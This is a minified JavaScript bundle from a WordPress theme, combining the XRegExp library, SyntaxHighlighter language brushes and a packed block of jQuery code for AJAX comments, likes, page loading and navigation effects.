y=y||"",x=y.indexOf("s")>-1,w=y.indexOf("x")>-1,v=!1,u=[],t=[],s=f.part,r,e,c,b,a;for(s.lastIndex=0;r=g.exec.call(s,z);){r[2]?f.quantifier.test(z.slice(s.lastIndex))||t.push("(?:)"):r[1]?(u.push(r[3]||null),r[3]&&(v=!0),t.push("(")):r[4]?(b=j(u,r[4]),t.push(b>-1?"\\"+(b+1)+(isNaN(z.charAt(s.lastIndex))?"":"(?:)"):r[0])):r[5]?t.push(h.unicode?h.unicode.get(r[5],"P"===r[0].charAt(1)):r[0]):r[6]?"]"===z.charAt(s.lastIndex)?(t.push("["===r[6]?"(?!)":"[\\S\\s]"),s.lastIndex++):(e=XRegExp.matchRecursive("&&"+z.slice(r.index),f.classLeft,f.classRight,"",{escapeChar:"\\"})[0],t.push(r[6]+e+"]"),s.lastIndex+=e.length+1):r[7]?x&&"."===r[7]?t.push("[\\S\\s]"):w&&f.extended.test(r[7])?(c=g.exec.call(f.extended,z.slice(s.lastIndex-1))[0].length,f.quantifier.test(z.slice(s.lastIndex-1+c))||t.push("(?:)"),s.lastIndex+=c-1):t.push(r[7]):t.push(r[0]);}return a=RegExp(t.join(""),g.replace.call(y,/[sx]+/g,"")),a._x={source:z,captureNames:v?u:null},a;},XRegExp.addPlugin=function(d,c){h[d]=c;},RegExp.prototype.exec=function(a){var m=g.exec.call(this,a),l,k,d;if(m){if(i&&m.length>1&&(d=new RegExp("^"+this.source+"$(?!\\s)",this.getNativeFlags()),g.replace.call(m[0],d,function(){for(k=1;k<arguments.length-2;k++){void 0===arguments[k]&&(m[k]=void 0);}})),this._x&&this._x.captureNames){for(k=1;k<m.length;k++){l=this._x.captureNames[k-1],l&&(m[l]=m[k]);}}this.global&&this.lastIndex>m.index+m[0].length&&this.lastIndex--;}return m;};}(),RegExp.prototype.getNativeFlags=function(){return(this.global?"g":"")+(this.ignoreCase?"i":"")+(this.multiline?"m":"")+(this.extended?"x":"")+(this.sticky?"y":"");},RegExp.prototype.addFlags=function(d){var c=new XRegExp(this.source,(d||"")+this.getNativeFlags());return this._x&&(c._x={source:this._x.source,captureNames:this._x.captureNames?this._x.captureNames.slice(0):null}),c;},RegExp.prototype.call=function(d,c){return this.exec(c);},RegExp.prototype.apply=function(d,c){return this.exec(c[0]);},XRegExp.cache=function(e,d){var f="/"+e+"/"+(d||"");return XRegExp.cache[f]||(XRegExp.cache[f]=new XRegExp(e,d));},XRegExp.escape=function(b){return b.replace(/[-[\]{}()*+?.\\^$|,#\s]/g,"\\$&");},XRegExp.matchRecursive=function(R,Q,P,O,N){var N=N||{},M=N.escapeChar,L=N.valueNames,O=O||"",K=O.indexOf("g")>-1,J=O.indexOf("i")>-1,I=O.indexOf("m")>-1,H=O.indexOf("y")>-1,O=O.replace(/y/g,""),Q=Q instanceof RegExp?Q.global?Q:Q.addFlags("g"):new XRegExp(Q,"g"+O),P=P instanceof RegExp?P.global?P:P.addFlags("g"):new XRegExp(P,"g"+O),G=[],F=0,E=0,D=0,C=0,B,A,z,y,x,w;if(M){if(M.length>1){throw SyntaxError("can't supply more than one escape character");}if(I){throw TypeError("can't supply escape character when using the multiline flag");}x=XRegExp.escape(M),w=new RegExp("^(?:"+x+"[\\S\\s]|(?:(?!"+Q.source+"|"+P.source+")[^"+x+"])+)+",J?"i":"");}for(;;){if(Q.lastIndex=P.lastIndex=D+(M?(w.exec(R.slice(D))||[""])[0].length:0),z=Q.exec(R),y=P.exec(R),z&&y&&(z.index<=y.index?y=null:z=null),z||y){E=(z||y).index,D=(z?Q:P).lastIndex;}else{if(!F){break;}}if(H&&!F&&E>C){break;}if(z){F++||(B=E,A=D);}else{if(!y||!F){throw Q.lastIndex=P.lastIndex=0,Error("subject data contains unbalanced delimiters");}if(!--F&&(L?(L[0]&&B>C&&G.push([L[0],R.slice(C,B),C,B]),L[1]&&G.push([L[1],R.slice(B,A),B,A]),L[2]&&G.push([L[2],R.slice(A,E),A,E]),L[3]&&G.push([L[3],R.slice(E,D),E,D])):G.push(R.slice(A,E)),C=D,!K)){break;}}E===D&&D++;}return K&&!H&&L&&L[0]&&R.length>C&&G.push([L[0],R.slice(C),C,R.length]),Q.lastIndex=P.lastIndex=0,G;};SyntaxHighlighter.brushes.CSS=function(){function a(f){return"\\b([a-z_]|)"+f.replace(/ /g,"(?=:)\\b|\\b([a-z_\\*]|\\*|)")+"(?=:)\\b";}function c(f){return"\\b"+f.replace(/ /g,"(?!-)(?!:)\\b|\\b()")+":\\b";}var d="ascent azimuth background-attachment background-color background-image background-position "+"background-repeat background baseline bbox border-collapse border-color border-spacing border-style border-top "+"border-right border-bottom border-left border-top-color border-right-color border-bottom-color border-left-color "+"border-top-style border-right-style border-bottom-style border-left-style border-top-width border-right-width "+"border-bottom-width border-left-width border-width border bottom cap-height caption-side centerline clear clip color "+"content counter-increment counter-reset cue-after cue-before cue cursor definition-src descent direction display "+"elevation empty-cells float font-size-adjust font-family font-size font-stretch font-style font-variant font-weight font "+"height left letter-spacing line-height list-style-image list-style-position list-style-type list-style margin-top "+"margin-right margin-bottom margin-left margin marker-offset marks mathline max-height max-width min-height min-width orphans "+"outline-color outline-style outline-width outline overflow padding-top padding-right padding-bottom padding-left padding page "+"page-break-after page-break-before page-break-inside pause pause-after pause-before pitch pitch-range play-during position "+"quotes right richness size slope src speak-header speak-numeral speak-punctuation speak speech-rate stemh stemv stress "+"table-layout text-align top text-decoration text-indent text-shadow text-transform unicode-bidi unicode-range units-per-em "+"vertical-align visibility voice-family volume white-space widows width widths word-spacing x-height z-index";var b="above absolute all always aqua armenian attr aural auto avoid baseline behind below bidi-override black blink block blue bold bolder "+"both bottom braille capitalize caption center center-left center-right circle close-quote code collapse compact condensed "+"continuous counter counters crop cross crosshair cursive dashed decimal decimal-leading-zero default digits disc dotted double "+"embed embossed e-resize expanded extra-condensed extra-expanded fantasy far-left far-right fast faster fixed format fuchsia "+"gray green groove handheld hebrew help hidden hide high higher icon inline-table inline inset inside invert italic "+"justify landscape large larger left-side left leftwards level lighter lime line-through list-item local loud lower-alpha "+"lowercase lower-greek lower-latin lower-roman lower low ltr marker maroon medium message-box middle mix move narrower "+"navy ne-resize no-close-quote none no-open-quote no-repeat normal nowrap n-resize nw-resize oblique olive once open-quote outset "+"outside overline pointer portrait pre print projection purple red relative repeat repeat-x repeat-y rgb ridge right right-side "+"rightwards rtl run-in screen scroll semi-condensed semi-expanded separate se-resize show silent silver slower slow "+"small small-caps small-caption smaller soft solid speech spell-out square s-resize static status-bar sub super sw-resize "+"table-caption table-cell table-column table-column-group table-footer-group table-header-group table-row table-row-group teal "+"text-bottom text-top thick thin top transparent tty tv ultra-condensed ultra-expanded underline upper-alpha uppercase upper-latin "+"upper-roman url visible wait white wider w-resize x-fast x-high x-large x-loud x-low x-slow x-small x-soft xx-large xx-small yellow";var e="[mM]onospace [tT]ahoma [vV]erdana [aA]rial [hH]elvetica [sS]ans-serif [sS]erif [cC]ourier mono sans serif";this.regexList=[{regex:SyntaxHighlighter.regexLib.multiLineCComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.doubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.singleQuotedString,css:"string"},{regex:/\#[a-fA-F0-9]{3,6}/g,css:"value"},{regex:/(-?\d+)(\.\d+)?(px|em|pt|\:|\%|)/g,css:"value"},{regex:/!important/g,css:"color3"},{regex:new RegExp(a(d),"gm"),css:"keyword"},{regex:new RegExp(c(b),"g"),css:"value"},{regex:new RegExp(this.getKeywords(e),"g"),css:"color1"}];this.forHtmlScript({left:/(&lt;|<)\s*style.*?(&gt;|>)/gi,right:/(&lt;|<)\/\s*style\s*(&gt;|>)/gi});};SyntaxHighlighter.brushes.CSS.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.CSS.aliases=["css"];SyntaxHighlighter.brushes.JScript=function(){var a="break case catch continue "+"default delete do else false  "+"for function if in instanceof "+"new null return super switch "+"this throw true try typeof var while with";this.regexList=[{regex:SyntaxHighlighter.regexLib.singleLineCComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.multiLineCComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.doubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.singleQuotedString,css:"string"},{regex:/\s*#.*/gm,css:"preprocessor"},{regex:new RegExp(this.getKeywords(a),"gm"),css:"keyword"}];this.forHtmlScript(SyntaxHighlighter.regexLib.scriptScriptTags);};SyntaxHighlighter.brushes.JScript.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.JScript.aliases=["js","jscript","javascript"];SyntaxHighlighter.brushes.Php=function(){var a="abs acos acosh addcslashes addslashes "+"array_change_key_case array_chunk array_combine array_count_values array_diff "+"array_diff_assoc array_diff_key array_diff_uassoc array_diff_ukey array_fill "+"array_filter array_flip array_intersect array_intersect_assoc array_intersect_key "+"array_intersect_uassoc array_intersect_ukey array_key_exists array_keys array_map "+"array_merge array_merge_recursive array_multisort array_pad array_pop array_product "+"array_push array_rand array_reduce array_reverse array_search array_shift "+"array_slice array_splice array_sum array_udiff array_udiff_assoc "+"array_udiff_uassoc array_uintersect array_uintersect_assoc "+"array_uintersect_uassoc array_unique array_unshift array_values array_walk "+"array_walk_recursive atan atan2 atanh base64_decode base64_encode base_convert "+"basename bcadd bccomp bcdiv bcmod bcmul bindec bindtextdomain bzclose bzcompress "+"bzdecompress bzerrno bzerror bzerrstr bzflush bzopen bzread bzwrite ceil chdir "+"checkdate checkdnsrr chgrp chmod chop chown chr chroot chunk_split class_exists "+"closedir closelog copy cos cosh count count_chars date decbin dechex decoct "+"deg2rad delete ebcdic2ascii echo empty end ereg ereg_replace eregi eregi_replace error_log "+"error_reporting escapeshellarg escapeshellcmd eval exec exit exp explode extension_loaded "+"feof fflush fgetc fgetcsv fgets fgetss file_exists file_get_contents file_put_contents "+"fileatime filectime filegroup fileinode filemtime fileowner fileperms filesize filetype "+"floatval flock floor flush fmod fnmatch fopen fpassthru fprintf fputcsv fputs fread fscanf "+"fseek fsockopen fstat ftell ftok getallheaders getcwd getdate getenv gethostbyaddr gethostbyname "+"gethostbynamel getimagesize getlastmod getmxrr getmygid getmyinode getmypid getmyuid getopt "+"getprotobyname getprotobynumber getrandmax getrusage getservbyname getservbyport gettext "+"gettimeofday gettype glob gmdate gmmktime ini_alter ini_get ini_get_all ini_restore ini_set "+"interface_exists intval ip2long is_a is_array is_bool is_callable is_dir is_double "+"is_executable is_file is_finite is_float is_infinite is_int is_integer is_link is_long "+"is_nan is_null is_numeric is_object is_readable is_real is_resource is_scalar is_soap_fault "+"is_string is_subclass_of is_uploaded_file is_writable is_writeable mkdir mktime nl2br "+"parse_ini_file parse_str parse_url passthru pathinfo readlink realpath rewind rewinddir rmdir "+"round str_ireplace str_pad str_repeat str_replace str_rot13 str_shuffle str_split "+"str_word_count strcasecmp strchr strcmp strcoll strcspn strftime strip_tags stripcslashes "+"stripos stripslashes stristr strlen strnatcasecmp strnatcmp strncasecmp strncmp strpbrk "+"strpos strptime strrchr strrev strripos strrpos strspn strstr strtok strtolower strtotime "+"strtoupper strtr strval substr substr_compare";var c="and or xor array as break case "+"cfunction class const continue declare default die do else "+"elseif enddeclare endfor endforeach endif endswitch endwhile "+"extends for foreach function include include_once global if "+"new old_function return static switch use require require_once "+"var while abstract interface public implements extends private protected throw";var b="__FILE__ __LINE__ __METHOD__ __FUNCTION__ __CLASS__";this.regexList=[{regex:SyntaxHighlighter.regexLib.singleLineCComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.multiLineCComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.doubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.singleQuotedString,css:"string"},{regex:/\$\w+/g,css:"variable"},{regex:new RegExp(this.getKeywords(a),"gmi"),css:"functions"},{regex:new RegExp(this.getKeywords(b),"gmi"),css:"constants"},{regex:new RegExp(this.getKeywords(c),"gm"),css:"keyword"}];this.forHtmlScript(SyntaxHighlighter.regexLib.phpScriptTags);};SyntaxHighlighter.brushes.Php.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.Php.aliases=["php"];SyntaxHighlighter.brushes.Sql=function(){var b="abs avg case cast coalesce convert count current_timestamp "+"current_user day isnull left lower month nullif replace right "+"session_user space substring sum system_user upper user year";var c="absolute action add after alter as asc at authorization begin bigint "+"binary bit by cascade char character check checkpoint close collate "+"column commit committed connect connection constraint contains continue "+"create cube current current_date current_time cursor database date "+"deallocate dec decimal declare default delete desc distinct double drop "+"dynamic else end end-exec escape except exec execute false fetch first "+"float for force foreign forward free from full function global goto grant "+"group grouping having hour ignore index inner insensitive insert instead "+"int integer intersect into is isolation key last level load local max min "+"minute modify move name national nchar next no numeric of off on only "+"open option order out output partial password precision prepare primary "+"prior privileges procedure public read real references relative repeatable "+"restrict return returns revoke rollback rollup rows rule schema scroll "+"second section select sequence serializable set size smallint static "+"statistics table temp temporary then time timestamp to top transaction "+"translation trigger true truncate uncommitted union unique update values "+"varchar varying view when where with work";var a="all and any between cross in join like not null or outer some";this.regexList=[{regex:/--(.*)$/gm,css:"comments"},{regex:SyntaxHighlighter.regexLib.multiLineDoubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.multiLineSingleQuotedString,css:"string"},{regex:new RegExp(this.getKeywords(b),"gmi"),css:"color2"},{regex:new RegExp(this.getKeywords(a),"gmi"),css:"color1"},{regex:new RegExp(this.getKeywords(c),"gmi"),css:"keyword"}];};SyntaxHighlighter.brushes.Sql.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.Sql.aliases=["sql"];SyntaxHighlighter.brushes.Xml=function(){function a(e,i){var f=SyntaxHighlighter.Match,h=e[0],c=new XRegExp("(&lt;|<)[\\s\\/\\?]*(?<name>[:\\w-\\.]+)","xg").exec(h),b=[];if(e.attributes!=null){var d,g=new XRegExp("(?<name> [\\w:\\-\\.]+)"+"\\s*=\\s*"+"(?<value> \".*?\"|'.*?'|\\w+)","xg");while((d=g.exec(h))!=null){b.push(new f(d.name,e.index+d.index,"color1"));b.push(new f(d.value,e.index+d.index+d[0].indexOf(d.value),"string"));}}if(c!=null){b.push(new f(c.name,e.index+c[0].indexOf(c.name),"keyword"));}return b;}this.regexList=[{regex:new XRegExp("(\\&lt;|<)\\!\\[[\\w\\s]*?\\[(.|\\s)*?\\]\\](\\&gt;|>)","gm"),css:"color2"},{regex:SyntaxHighlighter.regexLib.xmlComments,css:"comments"},{regex:new XRegExp("(&lt;|<)[\\s\\/\\?]*(\\w+)(?<attributes>.*?)[\\s\\/\\?]*(&gt;|>)","sg"),func:a}];};SyntaxHighlighter.brushes.Xml.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.Xml.aliases=["xml","xhtml","xslt","html"];SyntaxHighlighter.brushes.Bash=function(){var b="if fi then elif else for do done until while break continue case function return in eq ne gt lt ge le";var a="alias apropos awk basename bash bc bg builtin bzip2 cal cat cd cfdisk chgrp chmod chown chroot"+"cksum clear cmp comm command cp cron crontab csplit cut date dc dd ddrescue declare df "+"diff diff3 dig dir dircolors dirname dirs du echo egrep eject enable env ethtool eval "+"exec exit expand export expr false fdformat fdisk fg fgrep file find fmt fold format "+"free fsck ftp gawk getopts grep groups gzip hash head history hostname id ifconfig "+"import install join kill less let ln local locate logname logout look lpc lpr lprint "+"lprintd lprintq lprm ls lsof make man mkdir mkfifo mkisofs mknod more mount mtools "+"mv netstat nice nl nohup nslookup open op passwd paste pathchk ping popd pr printcap "+"printenv printf ps pushd pwd quota quotacheck quotactl ram rcp read readonly renice "+"remsync rm rmdir rsync screen scp sdiff sed select seq set sftp shift shopt shutdown "+"sleep sort source split ssh strace su sudo sum symlink sync tail tar tee test time "+"times touch top traceroute trap tr true tsort tty type ulimit umask umount unalias "+"uname unexpand uniq units unset unshar useradd usermod users uuencode uudecode v vdir "+"vi watch wc whereis which who whoami Wget xargs yes";this.findMatches=function(d,c){c=c.replace(/&gt;/g,">").replace(/&lt;/g,"<");this.code=c;return SyntaxHighlighter.Highlighter.prototype.findMatches.apply(this,[d,c]);};this.regexList=[{regex:SyntaxHighlighter.regexLib.singleLinePerlComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.doubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.singleQuotedString,css:"string"},{regex:new RegExp(this.getKeywords(b),"gm"),css:"keyword"},{regex:new RegExp(this.getKeywords(a),"gm"),css:"functions"}];};SyntaxHighlighter.brushes.Bash.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.Bash.aliases=["bash","shell"];
// wpgo
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(3(){4 c=8;4 k=0;$.3e.2r=3(p){2E(4 o 1N p){2E(4 n 1N p[o]){$(6).3d(n,o,p[o][n])}}};$("#1Y").H("Z",3(){d(0)});$(X).3c(3(){7($(X).1y()>3f){$("#1Y").W()}E{$("#1Y").10()}});$(".U-M 17").Z(3(){$(6).T("F-M-1v").I().S("F-M-1v")});4 m={2t:3(){4 o=0;4 q=2;4 p=$(".V-19-U 1d").2n;4 n=23(r,q*2a);3 r(){$(".V-19-U 1d").13(o).T("H").I().S("H");$(".V-19-1D 17").13(o).W("1k").I().10("1k");o=o==p-1?0:o+1}$(".V-19").2L(3(){3g(n)},3(){n=23(r,q*2a)});$(".V-19-U 1d").2L(3(){4 s=$(6).1p();$(6).T("H").I().S("H");$(".V-19-1D 17").2M().13(s).1S().I().1X()},3(){o=$(6).1p()})},2x:3(){6.2t()}};m.2x();$("#3i .26-2z").H("Z",3(){$(6).3h(".26-2z").3b(1a).1Q("3a","34")});$(".33-P .32-2l").1U({35:"2p"});3 b(){4 o=$(6).z("1b");4 n=$(6).v();7(n==o){$(6).v("").1Q("36","#39").z("1b","");$(6).z("11-2w",o)}}3 e(){4 n=$(6).z("11-2w");4 o=6.38;7(n==$(6).v()||$(6).v()==""){$(6).z("1b",n).v(o);$(6).1L("29")}}3 a(o,n){$("#9-J-1c").1j();4 p=\'<Q 1e="9-J-1c"><1d 37="\'+n+\'">\'+o+"</1d></Q>";$(".y-K-J").2m(p);$("#9-J-1c").1R();2c(3(){$("#9-J-1c").1z("3l",3(){$(6).1j()})},3y)}3 d(n){n=3x(n)?$("#"+n).3w().2p:n;$("20,A").15({1y:n},2y);x 8}3 l(){4 n=j();7(n===8){x 8}4 o=$("#9-1i");7(o.z("1b")==o.v()){o.v("")}$("#3z").v("1F");$.1t({1i:"/24-1n/3A/1F/1F-1t-y.3D",1C:"3C",11:$("#9-31").3v(),3u:"3o",1K:2h,1G:3(){a("评论提交中","3n")},1g:3(q){4 p=q.3m;p=p!=3p?p.1r(/<p>(.*)<\\/p>/)[1]:"服务器响应超时，请重新提交";a(p,"1g")},1M:3(t){7(t.2l==1){$(".2I-y").1j();$(".y-16").W("O");7(t.14.1m("<2i")==0){4 s=$("#1x").v();$("#"+s).2m(t.14);d(s)}E{4 q=$("#1I").D();$("#1I").D(2o(q)+1);$(t.14).3q($(".y-16").13(0).1H("2i"));d("1I")}$("#9-J-1c").1z();7($("#1o").v()!=""){f(8);$("#1o").v("")}$("#R").v("");7(t.3t=="1"){4 r=L.B;4 p=r.1m("#!");7(p>0){r=r.3s(p+2)}h(r,8)}}E{a(t.14,"1g")}},2A:3(){$("#9-K").10("O");$("#9-J").1L("2I")}});x 8}3 j(){4 n=C;$(".y-18 18").2F(3(){4 q=$(6).z("1e");4 p=$(6).z("1b");4 s=$(6).v();4 r=$(6).21(".3r");7(q=="9-3E"){7(s==p){n=i(r);x 8}}E{7(q=="9-2R"){4 t=/^\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*$/;7(!t.1O($(6).v())){n=i(r);x 8}}E{7(q=="9-1i"&&s!=""&&s!=p){4 t=/(\\w+).(2f|2f.1s|1s|2d|2d.1s|1A|2k|2k.1s|30|2Y|2Z|1N|14|2S|2X|2W)+/;7(!t.1O(s)){n=i(r);x 8}}}}});7(n===C){4 o=$("#R");7($.2T(o.v())==""){n=i(o)}}x n}3 i(n){n.1Q("2U","#2V").15({"1q":0.5},1a).15({"1q":1},1a).15({"1q":0.5},1a).15({"1q":1},1a,3(){$(6).1L("29")});x 8}3 g(n){$(".U-M 17").2F(3(){7($(6).1H("a").z("B")==n){$(6).T("F-M-1v").I().S("F-M-1v");x 8}})}3 h(n,o){7(n.1m("3B:")!=-1){x 8}7(3U=="N"){L.B=n;x 8}g(n);7(1l&&1l.1J){7(o!==C){1l.1J(1T,2v.G,n)}}E{7(n.1m("#")==0){x 8}c=C;X.L.1w="!"+n}$.1t({1i:n,1C:"28",25:8,1G:3(){$(\'<Q 1e="1E"></Q><Q G="拼命加载页面中..." 1e="1B"><Q></Q></Q>\').4r("20")},1K:2h,1g:3(){$("#1E,#1B").1j();L.B=n},1M:3(q){4 r=q.1r(/<G>(.*?)<\\/G>/)[1];4 p=$(q).1h("#2B").A();2v.G=r;$("#2B").A(p);q=p=1T;$("20,A").15({1y:0},2y)},2A:3(){$("#1E,#1B").1j()}})}$("#1D").2r({"Z":{".U-M a,.P-4q a,.P-14 a,.4s a,.P-4t a,.4u,#4p-4o a,#V-4i a,.4w-4k a":3(){4 n=$(6).z("B");h(n);x 8},".y-2G a":3(){4 n=$(6).1p();$("#P-y-16 .y-16").13(n).W("O").I(".y-16").1X();$(6).T("F").I().S("F")},"#3F":3(){7($(6).4l("1P")){$(6).S("1P");$("#22").v("")}E{$(6).T("1P");$("#22").v("Y")}},".y-9-4n":3(){4 q=$(6).z("B").1r(/(\\d+)#/);$("#2Q").v(q[1]);4 o=$(6).4m("17");4 n=o.1H(".y-1V").1h("a").A();4 p=o.1h(".y-4v").A();$("#1x").v($(o).z("1e"));$("#9-1A").A(n);$("#9-1n").A(p);$("#9-K").W("O");$("#9-D").A($(6).D());d("9-K")},"#9-4A":3(){$("#2Q").v(0);$("#1o").v("");$("#1x").v("");$("#9-1A").A("");$("#9-K").10("O")},"#9-J":l,"#12 a":3(){4 n=$(6);$.1t({1i:n.z("B"),1C:"28",25:8,1K:4x,1G:3(){$("#12, #1f").10("1k")},1M:3(q){4 p=$(q).1h("#1f").A();4 o=$(q).1h("#12").A();$("#1f").A(p);$("#12").A(o);d("P-y-16");$("#12, #1f").W("1k")},1g:3(){$("#12, #1f").1R("1k","2H")}});x 8},"#2g":3(){f(C,C);x 8},"#2e":3(){7($("#9-K").2n>0){4 o=$(6).z("11-2b");4 n=X.L.B;$.27(n,{2j:o,2D:"4g"},3(p){7(p=="1"){2P("你已经表态过啦")}E{$("#9-K").1S();$("#9-D").D("给个理由，踩得踏实");$("#9-1n").D("给个理由呗，不能踩得不明不白吧？^3S^");$("#1o").v("Y");d("9-K")}},"D")}E{f(C,8)}x 8},".P-G a":3(){$(6).D("3R....")},".P-1n 2s:3Q(.24-3T)":3(){4 p=$(6).z("2q");4 o=$(6).21("a");4 n=o.z("B");7(n){4 q=/.*\\.[4h|3W|3V|3P]+$/;7(!q.1O(n)){h(n);x 8}E{p=n}}$.3O({"B":p,"3I":8,"3H":8,"3G":"2J","3J":"2J","3K":"2H","3N":"3M"});x 8},"#2N .2G-G 17":3(){$(6).T("H").I().S("H");4 n=$(6).1p();$("#2N .2u").2M().13(n).1R("O").I(".2u").1z("O")},"#1Z":3(){4 n=$("#2O").A();$(6).1U({G:n,1W:"Z",A:C})},"#3L":3(){4 n=$("#R").v();n+=\'<2s 2q="图片地址" G="" />\';$("#R").v(n)},"#3X":3(){4 n=$("#R").v();n+=\'<a B="链接地址" 3Y="4b" >链接描述</a>\';$("#R").v(n)},"#4a .49":3(){4 n=$(6).z("11-4c");4 o=$("#R").v();o+=" "+n+" ";$("#R").v(o);$("#1Z").1W("Z")},".4d-U .4f-M a ":3(){$("#2C").1X()},"#48":3(){$("#2C").1S();x 8}},47:{".y-K-J .1V,#9-F-1u":3(){41(k);$("#9-F-1u").W("O")},"#1Z":3(){4 n=$("#2O").A();$(6).1U({G:n,1W:"Z",A:C})}},3Z:{".y-K-J .1V,#9-F-1u":3(){k=2c(3(){$("#9-F-1u").10("43")},46)}},45:{".y-18 18":b},44:{".y-18 18":e},42:{}});3 f(s,p){4 t=p===C?$("#2g"):$("#2e");7(s===C){4 o=t.z("11-2b");4 n=X.L.B;4 r=p===C?1T:"Y";$.27(n,{2j:o,2D:"40","4e":r},3(u){f(u,p)},"D");x 8}E{7(s==2){2P("你已经表态过啦");x 8}4 q=t.D().1r(/(\\d+)/);q=2o(q[1])+1;q=t.D().2K(/\\d+/,q);t.D(q)}}7(1l&&1l.1J){c=C;$(X).H("4z",3(n){7(n.4B.4y&&c){c=8;x 8}7(L.1w==""){h(L.B,C)}})}E{$(X).H("4j",3(){7(c===8){4 n=L.1w;7(n.1m("#!")!=-1){n=n.2K(/^#!/,"")}E{7(n=="#"||n==""){n=L.B}}h(n)}c=8})}});4 3k={3j:3(){x 8}};',62,286,'|||function|var||this|if|false|reply||||||||||||||||||||||val||return|comment|attr|html|href|true|text|else|current|title|on|siblings|submit|form|location|menu||fast|post|div|reply_comment|removeClass|addClass|nav|sb|fadeIn|window||click|fadeOut|data|comments_paginate|eq|info|animate|list|li|input|notice|100|placeholder|msg|span|id|comment_list|error|find|url|remove|slow|history|indexOf|content|wpgo_dislike|index|opacity|match|cn|ajax|user|item|hash|reply_li_id|scrollTop|slideUp|name|wpgo_ajax_loading|dataType|wrap|wpgo_ajax_loading_frame|wpgo|beforeSend|children|comment_count|pushState|timeout|removeAttr|success|in|test|mail_on|css|slideDown|show|null|tooltip|avatar|trigger|hide|totop|editor_smilies|body|parent|reply_mail_notify|setInterval|wp|cache|as|get|HTML|style|1000|pid|setTimeout|net|digg_down|com|digg_up|15000|ul|post_id|org|status|append|length|Number|top|src|wb|img|slide|panel|document|holder|init|500|year|complete|left|mobile_nav_list|wpgo_action|for|each|tab|easeOutBack|disabled|elastic|replace|hover|stop|sb_panel|smilies_list|alert|comment_parent|email|tw|trim|background|FBB|so|tk|me|ml|cc|from|icon|home|block|placement|color|class|defaultValue|444|display|slideToggle|scroll|delegate|fn|700|clearInterval|nextUntil|right|moveForm|addComment|normal|responseText|send|POST|undefined|prependTo|cfp|substring|is_refresh|type|serialize|offset|isNaN|5000|v_code|themes|javascript|json|php|author|mail_notify_box|transitionIn|titleShow|autoScale|transitionOut|easingIn|editor_img|easeInBack|easingOut|fancybox|gif|not|Loading|_|smiley|is_ajax|png|jpeg|editor_url|target|mouseleave|wpgo_set_like|clearTimeout|toggle|out|blur|focus|300|mouseover|mobile_nav|face|editor_tools|_blank|key|mobile|do|sub|wpgo_check_like|jpg|tags|hashchange|posts|hasClass|parents|link|navigation|page|header|appendTo|breadcrumb|thumb|_ajx|connent|related|10000|cancelable|popstate|close|originalEvent'.split('|'),0,{}))